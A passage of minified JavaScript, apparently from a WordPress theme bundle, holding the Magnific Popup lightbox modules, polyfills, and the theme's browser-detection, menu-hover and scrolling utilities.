i={status:e,text:t};f("UpdateStatus",i),e=i.status,t=i.text,d.preloader.html(t),d.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),d.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(e){if(!l(e).hasClass("mfp-prevent-close")){var t=d.st.closeOnContentClick,i=d.st.closeOnBgClick;if(t&&i||!d.content||l(e).hasClass("mfp-close")||d.preloader&&e===d.preloader[0])return!0;if(e===d.content[0]||l.contains(d.content[0],e)){if(t)return!0}else if(i&&l.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){d.bgOverlay.addClass(e),d.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),d.wrap.removeClass(e)},_hasScrollBar:function(e){return(d.isIE7?r.height():document.body.scrollHeight)>(e||u.height())},_setFocus:function(){(d.st.focus?d.content.find(d.st.focus).eq(0):d.wrap).focus()},_onFocusIn:function(e){return e.target===d.wrap[0]||l.contains(d.wrap[0],e.target)?void 0:(d._setFocus(),!1)},_parseMarkup:function(a,e,t){var r;t.data&&(e=l.extend(t.data,e)),f("MarkupParse",[a,e,t]),l.each(e,function(e,t){if(void 0===t||!1===t)return!0;if(1<(r=e.split("_")).length){var i=a.find(".mfp-"+r[0]);if(0<i.length){var n=r[1];"replaceWith"===n?i[0]!==t[0]&&i.replaceWith(t):"img"===n?i.is("img")?i.attr("src",t):i.replaceWith('<img src="'+t+'" class="'+i.attr("class")+'" />'):i.attr(r[1],t)}}else a.find(".mfp-"+e).html(t)})},_getScrollbarSize:function(){if(void 0===d.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),d.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return d.scrollbarSize}},l.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return h(),(e=e?l.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return l.magnificPopup.instance&&l.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(l.magnificPopup.defaults[e]=t.options),l.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},l.fn.magnificPopup=function(e){h();var t=l(this);if("string"==typeof e)if("open"===e){var i,n=c?t.data("magnificPopup"):t[0].magnificPopup,a=parseInt(arguments[1],10)||0;n.items?i=n.items[a]:(i=t,n.delegate&&(i=i.find(n.delegate)),i=i.eq(a)),d._openClick({mfpEl:i},t,n)}else d.isOpen&&d[e].apply(d,Array.prototype.slice.call(arguments,1));else e=l.extend(!0,{},e),c?t.data("magnificPopup",e):t[0].magnificPopup=e,d.addGroup(t,e);return t};var g,v,y,b=function(){y&&(v.after(y.addClass(g)).detach(),y=null)};l.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){d.types.push("inline"),_("Close.inline",function(){b()})},getInline:function(e,t){if(b(),e.src){var i=d.st.inline,n=l(e.src);if(n.length){var a=n[0].parentNode;a&&a.tagName&&(v||(g=i.hiddenClass,v=m(g),g="mfp-"+g),y=n.after(v).detach().removeClass(g)),d.updateStatus("ready")}else d.updateStatus("error",i.tNotFound),n=l("<div>");return e.inlineElement=n}return d.updateStatus("ready"),d._parseMarkup(t,{},e),t}}});var w,i=function(){w&&a.removeClass(w),d.req&&d.req.abort()};l.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){d.types.push("ajax"),w=d.st.ajax.cursor,_("Close.ajax",i),_("BeforeChange.ajax",i)},getAjax:function(n){w&&a.addClass(w),d.updateStatus("loading");var e=l.extend({url:n.src,success:function(e,t,i){f("ParseAjax",e={data:e,xhr:i}),d.appendContent(l(e.data),"ajax"),n.finished=!0,w&&a.removeClass(w),d._setFocus(),setTimeout(function(){d.wrap.addClass("mfp-ready")},16),d.updateStatus("ready"),f("AjaxContentAdded")},error:function(){w&&a.removeClass(w),n.finished=n.loadError=!0,d.updateStatus("error",d.st.ajax.tError.replace("%url%",n.src))}},d.st.ajax.settings);return d.req=l.ajax(e),""}}});var j,S;l.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=d.st.image;d.types.push("image"),_("Open.image",function(){"image"===d.currItem.type&&e.cursor&&a.addClass(e.cursor)}),_("Close.image",function(){e.cursor&&a.removeClass(e.cursor),u.off("resize.mfp")}),_("Resize.image",d.resizeImage),d.isLowIE&&_("AfterChange",d.resizeImage)},resizeImage:function(){var e=d.currItem;if(e&&e.img&&d.st.image.verticalFit){var t=0;d.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",d.wH-t)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,f("ImageHasSize",e),e.imgHidden&&(d.content&&d.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],a=function(e){j&&clearInterval(j),j=setInterval(function(){return 0<n.naturalWidth?void d._onImageHasSize(t):(200<i&&clearInterval(j),void(3===++i?a(10):40===i?a(50):100===i&&a(500)))},e)};a(1)},getImage:function(e,t){var i=0,n=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===d.currItem&&(d._onImageHasSize(e),d.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,f("ImageLoadComplete")):++i<200?setTimeout(n,100):a())},a=function(){e&&(e.img.off(".mfploader"),e===d.currItem&&(d._onImageHasSize(e),d.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},r=d.st.image,o=t.find(".mfp-img");if(o.length){var s=document.createElement("img");s.className="mfp-img",e.img=l(s).on("load.mfploader",n).on("error.mfploader",a),s.src=e.src,o.is("img")&&(e.img=e.img.clone()),0<(s=e.img[0]).naturalWidth?e.hasSize=!0:s.width||(e.hasSize=!1)}return d._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=d.st.image.titleSrc;if(t){if(l.isFunction(t))return t.call(d,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),d.resizeImage(),e.hasSize?(j&&clearInterval(j),e.loadError?(t.addClass("mfp-loading"),d.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),d.updateStatus("ready"))):(d.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),d.findImageSize(e))),t}}}),l.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=d.st.zoom;if(i.enabled&&d.supportsTransition){var t,n,a=i.duration,r=function(e){e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var t={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return t["-webkit-transition"]=t["-moz-transition"]=t["-o-transition"]=t.transition="all "+i.duration/1e3+"s "+i.easing,e.css(t),e},o=function(){d.content.css("visibility","visible")};_("BuildControls.zoom",function(){if(d._allowZoom()){if(clearTimeout(t),d.content.css("visibility","hidden"),!(e=d._getItemToZoom()))return void o();(n=r(e)).css(d._getOffset()),d.wrap.append(n),t=setTimeout(function(){n.css(d._getOffset(!0)),t=setTimeout(function(){o(),setTimeout(function(){n.remove(),e=n=null,f("ZoomAnimationEnded")},16)},a)},16)}}),_("BeforeClose.zoom",function(){if(d._allowZoom()){if(clearTimeout(t),d.st.removalDelay=a,!e){if(!(e=d._getItemToZoom()))return;n=r(e)}n.css(d._getOffset(!0)),d.wrap.append(n),d.content.css("visibility","hidden"),setTimeout(function(){n.css(d._getOffset())},16)}}),_("Close.zoom",function(){d._allowZoom()&&(o(),n&&n.remove(),e=null)})}},_allowZoom:function(){return"image"===d.currItem.type},_getItemToZoom:function(){return!!d.currItem.hasSize&&d.currItem.img},_getOffset:function(e){var t=e?d.currItem.img:d.st.zoom.opener(d.currItem.el||d.currItem);e=t.offset();var i=parseInt(t.css("padding-top"),10),n=parseInt(t.css("padding-bottom"),10);return e.top-=l(window).scrollTop()-i,t={width:t.width(),height:(c?t.innerHeight():t[0].offsetHeight)-n-i},void 0===S&&(S=void 0!==document.createElement("p").style.MozTransform),S?t["-moz-transform"]=t.transform="translate("+e.left+"px,"+e.top+"px)":(t.left=e.left,t.top=e.top),t}}});var k=function(e){if(d.currTemplate.iframe){var t=d.currTemplate.iframe.find("iframe");t.length&&(e||(t[0].src="//about:blank"),d.isIE8&&t.css("display",e?"block":"none"))}};l.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){d.types.push("iframe"),_("BeforeChange",function(e,t,i){t!==i&&("iframe"===t?k():"iframe"===i&&k(!0))}),_("Close.iframe",function(){k()})},getIframe:function(e,t){var i=e.src,n=d.st.iframe;l.each(n.patterns,function(){return-1<i.indexOf(this.index)?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var a={};return n.srcAction&&(a[n.srcAction]=i),d._parseMarkup(t,a,e),d.updateStatus("ready"),t}}});var x,C,I,A=function(e){var t=d.items.length;return t-1<e?e-t:e<0?t+e:e},Q=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};l.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var a=d.st.gallery,n=!!l.fn.mfpFastClick;return d.direction=!0,!(!a||!a.enabled)&&(s+=" mfp-gallery",_("Open.mfp-gallery",function(){a.navigateByImgClick&&d.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<d.items.length?(d.next(),!1):void 0}),r.on("keydown.mfp-gallery",function(e){37===e.keyCode?d.prev():39===e.keyCode&&d.next()})}),_("UpdateStatus.mfp-gallery",function(e,t){t.text&&(t.text=Q(t.text,d.currItem.index,d.items.length))}),_("MarkupParse.mfp-gallery",function(e,t,i,n){e=d.items.length,i.counter=1<e?Q(a.tCounter,n.index,e):""}),_("BuildControls.mfp-gallery",function(){if(1<d.items.length&&a.arrows&&!d.arrowLeft){var e=a.arrowMarkup,t=d.arrowLeft=l(e.replace(/%title%/gi,a.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=d.arrowRight=l(e.replace(/%title%/gi,a.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var i=n?"mfpFastClick":"click";t[i](function(){d.prev()}),e[i](function(){d.next()}),d.isIE7&&(m("b",t[0],!1,!0),m("a",t[0],!1,!0),m("b",e[0],!1,!0),m("a",e[0],!1,!0)),d.container.append(t.add(e))}}),_("Change.mfp-gallery",function(){d._preloadTimeout&&clearTimeout(d._preloadTimeout),d._preloadTimeout=setTimeout(function(){d.preloadNearbyImages(),d._preloadTimeout=null},16)}),void _("Close.mfp-gallery",function(){r.off(".mfp-gallery"),d.wrap.off("click.mfp-gallery"),d.arrowLeft&&n&&d.arrowLeft.add(d.arrowRight).destroyMfpFastClick(),d.arrowRight=d.arrowLeft=null}))},next:function(){d.direction=!0,d.index=A(d.index+1),d.updateItemHTML()},prev:function(){d.direction=!1,d.index=A(d.index-1),d.updateItemHTML()},goTo:function(e){d.direction=e>=d.index,d.index=e,d.updateItemHTML()},preloadNearbyImages:function(){var e=d.st.gallery.preload,t=Math.min(e[0],d.items.length),i=Math.min(e[1],d.items.length);for(e=1;(d.direction?i:t)>=e;e++)d._preloadItem(d.index+e);for(e=1;(d.direction?t:i)>=e;e++)d._preloadItem(d.index-e)},_preloadItem:function(e){if(e=A(e),!d.items[e].preloaded){var t=d.items[e];t.parsed||(t=d.parseEl(e)),f("LazyLoad",t),"image"===t.type&&(t.img=l('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,f("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0}}}}),l.magnificPopup.registerModule("retina",{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var i=d.st.retina,n=i.ratio;1<(n=isNaN(n)?n():n)&&(_("ImageHasSize.retina",function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),_("ElementParse.retina",function(e,t){t.src=i.replaceSrc(t,n)}))}}}}),x="ontouchstart"in window,C=function(){u.off("touchmove"+I+" touchend"+I)},I=".mfpFastClick",l.fn.mfpFastClick=function(d){return l(this).each(function(){var t,i,n,a,r,o,s,e=l(this);x&&e.on("touchstart"+I,function(e){r=!1,s=1,o=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],n=o.clientX,a=o.clientY,u.on("touchmove"+I,function(e){o=e.originalEvent?e.originalEvent.touches:e.touches,s=o.length,o=o[0],(10<Math.abs(o.clientX-n)||10<Math.abs(o.clientY-a))&&(r=!0,C())}).on("touchend"+I,function(e){C(),r||1<s||(t=!0,e.preventDefault(),clearTimeout(i),i=setTimeout(function(){t=!1},1e3),d())})}),e.on("click"+I,function(){t||d()})})},l.fn.destroyMfpFastClick=function(){l(this).off("touchstart"+I+" click"+I),x&&u.off("touchmove"+I+" touchend"+I)},h()}(window.jQuery||window.Zepto),function(e,t,o){function s(e,t){var i=o(this);if(this.value==i.attr("placeholder")&&i.hasClass("placeholder"))if(i.data("placeholder-password")){if(i=i.hide().next().show().attr("id",i.removeAttr("id").data("placeholder-id")),!0===e)return i[0].value=t;i.focus()}else this.value="",i.removeClass("placeholder"),this==r()&&this.select()}function a(){var t,i,n,e=o(this),a=this.id;if(""==this.value){if("password"==this.type){if(!e.data("placeholder-textinput")){try{var r=e.clone().attr({type:"text"})}catch(e){r=o("<input>").attr(o.extend((t=this,i={},n=/^jQuery\d+$/,o.each(t.attributes,function(e,t){t.specified&&!n.test(t.name)&&(i[t.name]=t.value)}),i),{type:"text"}))}r.removeAttr("name").data({"placeholder-password":e,"placeholder-id":a}).bind("focus.placeholder",s),e.data({"placeholder-textinput":r,"placeholder-id":a}).before(r)}e=e.removeAttr("id").hide().prev().attr("id",a).show()}e.addClass("placeholder"),e[0].value=e.attr("placeholder")}else e.removeClass("placeholder")}function r(){try{return t.activeElement}catch(e){}}var i="placeholder"in t.createElement("input"),n="placeholder"in t.createElement("textarea"),d=o.fn,l=o.valHooks,c=o.propHooks;i&&n?(d=d.placeholder=function(){return this}).input=d.textarea=!0:((d=d.placeholder=function(){return this.filter((i?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":s,"blur.placeholder":a}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=i,d.textarea=n,d={get:function(e){var t=o(e),i=t.data("placeholder-password");return i?i[0].value:t.data("placeholder-enabled")&&t.hasClass("placeholder")?"":e.value},set:function(e,t){var i=o(e),n=i.data("placeholder-password");return n?n[0].value=t:i.data("placeholder-enabled")?(""==t?(e.value=t,e!=r()&&a.call(e)):i.hasClass("placeholder")&&s.call(e,!0,t)||(e.value=t),i):e.value=t}},i||(l.input=d,c.value=d),n||(l.textarea=d,c.value=d),o(function(){o(t).delegate("form","submit.placeholder",function(){var e=o(".placeholder",this).each(s);setTimeout(function(){e.each(a)},10)})}),o(e).bind("beforeunload.placeholder",function(){o(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery),function(){for(var r=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var i=(new Date).getTime(),n=Math.max(0,16-(i-r)),a=window.setTimeout(function(){e(i+n)},n);return r=i+n,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}();var tdDetect={};(tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(jQuery(window).width()<768||jQuery(window).height()<768)&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(e,t){tdDetect[e]=t}}).htmlJqueryObj=jQuery("html"),-1!==navigator.appVersion.indexOf("Win")&&tdDetect.set("isWinOs",!0),"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0),tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0)),tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0)),-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0)),navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0),window.history&&window.history.pushState&&tdDetect.set("hasHistory",!0),-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0),/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0),null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0),/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0),tdDetect.runIsPhoneScreen(),-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0),-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0),-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0);var tdViewport={};(tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if(void 0!==window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var e=0;e<window.td_viewport_interval_list.length;e++){var t=new tdViewport.item,i=window.td_viewport_interval_list[e];if(!i.hasOwnProperty("limitBottom")||!i.hasOwnProperty("sidebarWidth"))break;t.limitBottom=i.limitBottom,t.sidebarWidth=i.sidebarWidth,tdViewport._items.push(t)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(e){tdViewport._intervalList=e},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=void 0},detectChanges:function(){for(var e=!1,t=0,i=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0),n=0;n<tdViewport._items.length;n++){if(i<=tdViewport._items[n].limitBottom){t!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=t,e=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+i));break}t++}return!1===e&&t!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=t,e=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+i)),e},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){return!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0),this.divJqueryObject.width()}},log:function(e){}}).init();var tdMenu={};tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var e=jQuery("#td-header-menu .sf-menu"),t=jQuery("#td-header-menu .sf-menu, .top-header-menu"),i=t.find(".menu-item-has-children > a, .td-mega-menu > a");i.append('<i class="td-icon-menu-down"></i>'),e.supersubs({minWidth:10,maxWidth:20,extraWidth:1}),i.addClass("sf-with-ul"),t.addClass("sf-js-enabled"),i.parent().find("ul").first().css("display","none"),tdMenu._mainMenu=e,tdMenu._itemsWithSubmenu=i,tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas),tdMenu._setHover(i,e)},_getSubmenuPosition:function(e){var t=jQuery(window).width();if(0<(e=e.children("ul").first()).length){var i=e.offset().left+e.width();t<i&&(e.parent().parent().hasClass("sf-menu")?e.css("left","-"+(i-t)+"px"):e.addClass("reversed").css("left","-"+(e.width()+0)+"px"))}},_getMouseAngleDirection:function(e,t,i,n){return Math.atan2(i-e,n-t)/Math.PI*180},_setHover:function(o,e){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(e){var t=o.parent(),i=jQuery("body");i.hasClass(tdMenu._openMenuBodyClass)&&!t.is(e.target)&&0===t.has(e.target).length&&(t.removeClass(tdMenu._openMenuClass),t.children("ul").hide(),i.removeClass(tdMenu._openMenuBodyClass))}),o.on("touchstart",function(e){e.preventDefault(),e.stopPropagation();var t=jQuery(this);e=t.parent();var i=jQuery("body");e.hasClass(tdMenu._openMenuClass)?null!==t.attr("href")&&"#"!==t.attr("href")?window.location.href=t.attr("href"):((e.parent().hasClass("sf-menu")||e.parent().hasClass("top-header-menu"))&&i.removeClass(tdMenu._openMenuBodyClass),e.removeClass(tdMenu._openMenuClass),e.find("ul").hide(),e.find("li").removeClass(tdMenu._openMenuClass)):(e.parent().hasClass("sf-menu")||e.parent().hasClass("top-header-menu")?(o.parent().removeClass(tdMenu._openMenuClass),o.parent().children("ul").hide()):((t=e.siblings()).removeClass(tdMenu._openMenuClass),t.find("ul").hide(),t.find("li").removeClass(tdMenu._openMenuClass)),e.addClass(tdMenu._openMenuClass),e.children("ul").show(),tdMenu._getSubmenuPosition(e),i.addClass(tdMenu._openMenuBodyClass))});else{var s,d={},l=!0;e.on("mouseleave",function(){o.parent().removeClass(tdMenu._openMenuClass),o.parent().children("ul").hide(),d={}}),e.find(".menu-item").hover(function(){var t,i,n=jQuery(this),e="";if(n.hasClass("menu-item-has-children")||n.hasClass("td-mega-menu"))if(n.parent().hasClass("sf-menu")){if(jQuery.isEmptyObject(d))n.addClass(tdMenu._openMenuClass),n.children("ul").show(),d=n;else if(n[0]!==d[0]){var a=i=t=0,r=null;!0===l&&(l=!1,s=setTimeout(function(){o.parent().removeClass(tdMenu._openMenuClass),o.parent().children("ul").hide(),n.addClass(tdMenu._openMenuClass),n.children("ul").show(),d=n},400)),n.on("mousemove",function(e){5<=t?(t=0,r=tdMenu._getMouseAngleDirection(i,a,e.pageX,e.pageY),i=e.pageX,a=e.pageY):(t++,0===i&&0===a&&(i=e.pageX,a=e.pageY)),null!==r&&(85<r||r<-85)&&(o.parent().removeClass(tdMenu._openMenuClass),o.parent().children("ul").hide(),n.addClass(tdMenu._openMenuClass),n.children("ul").show(),n.off("mousemove"),clearTimeout(s),l=!0,d=n)})}}else(e=n.siblings()).removeClass(tdMenu._openMenuClass),e.find("ul").hide(),e.find("li").removeClass(tdMenu._openMenuClass),n.addClass(tdMenu._openMenuClass),n.children("ul").show(),tdMenu._getSubmenuPosition(n);else n.parent().hasClass("sf-menu")||n.parent().hasClass("top-header-menu")?jQuery.isEmptyObject(d)||(a=i=t=0,!(r=null)===l&&(l=!1,s=setTimeout(function(){o.parent().removeClass(tdMenu._openMenuClass),o.parent().children("ul").hide(),d={}},400)),n.on("mousemove",function(e){5<=t?(t=0,r=tdMenu._getMouseAngleDirection(i,a,e.pageX,e.pageY),i=e.pageX,a=e.pageY):(t++,0===i&&0===a&&(i=e.pageX,a=e.pageY)),null!==r&&(85<r||r<-85)&&(o.parent().removeClass(tdMenu._openMenuClass),o.parent().children("ul").hide(),n.off("mousemove"),clearTimeout(s),l=!0,d={})})):(d=n.parent(),(e=n.siblings()).removeClass(tdMenu._openMenuClass),e.find("ul").hide(),e.find("li").removeClass(tdMenu._openMenuClass))},function(){var e=jQuery(this);!1===l&&(clearTimeout(s),l=!0),e.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off(),null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}},jQuery().ready(function(){tdMenu.init()});var tdUtil={},tdAffix={};function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!(tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(e){e&&e.stopPropagation?e.stopPropagation():window.event.cancelBubble=!0},isEmail:function(e){return tdUtil.email_pattern.test(e)},imageMoveClassToFigure:function(e){jQuery("figure ."+e).each(function(){jQuery(this).parents("figure:first").addClass(e),jQuery(this).removeClass(e)})},getBackendVar:function(e){return void 0===window[e]?"":window[e]},isUndefined:function(e){return void 0===e},scrollToElement:function(e,t){tdIsScrollingAnimation=!0,jQuery("html, body").stop();var i=e.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():e.offset().top;jQuery("html, body").animate({scrollTop:i},{duration:t,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(e){if((tdIsScrollingAnimation=!0)!==tdDetect.isMobileDevice){jQuery("html, body").stop(),e=e.find("img").offset().top,e-=150;var t=Math.abs(jQuery(window).scrollTop()-e)/5;jQuery("html, body").animate({scrollTop:e},{duration:1100+t,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(e,t){tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:e},{duration:t,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(e,t){var i="translate3d(0px,"+t+"px, 0px)";e.style["-webkit-transform"]=i,e.style["-moz-transform"]=i,e.style["-ms-transform"]=i,e.style["-o-transform"]=i,e.style.transform=i},isValidUrl:function(e){return!!/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(e)},round:function(e,t,i){var n=0<(e*=t=Math.pow(10,0|t))|-(e<0),a=e%1==.5*n,r=Math.floor(e);if(a)switch(i){case"PHP_ROUND_HALF_DOWN":e=r+(n<0);break;case"PHP_ROUND_HALF_EVEN":e=r+r%2*n;break;case"PHP_ROUND_HALF_ODD":e=r+!(r%2);break;default:e=r+(0<n)}return(a?e:Math.round(e))/t}}),is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(e){tdAffix.menu_selector=e.menu_selector,tdAffix.menu_wrap_selector=e.menu_wrap_selector,tdAffix.tds_snap_menu=e.tds_snap_menu,tdAffix.tds_snap_menu_logo=e.tds_snap_menu_logo,tdAffix.menu_affix_height=e.menu_affix_height,tdAffix.menu_affix_height_on_mobile=e.menu_affix_height_on_mobile,jQuery(tdAffix.menu_selector).length&&jQuery(tdAffix.me